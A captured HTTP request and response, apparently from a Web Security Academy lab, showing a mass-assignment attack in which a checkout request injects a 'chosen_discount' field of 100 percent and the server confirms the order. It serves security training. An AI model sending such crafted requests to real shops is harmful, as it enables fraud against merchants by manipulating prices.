 POST /api/checkout HTTP/2
Host: 0a890059040a513481133e48000f00d9.web-security-academy.net
Cookie: session=uOdv08rPcl5iBLouHGURmNTVEeVshlYd
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://0a890059040a513481133e48000f00d9.web-security-academy.net/cart
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Content-Length: 90

{
  "chosen_discount":{
    "percentage":100
  },
  "chosen_products":[
    {
      "product_id":"1",
      "quantity":1
    }
  ]
}
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6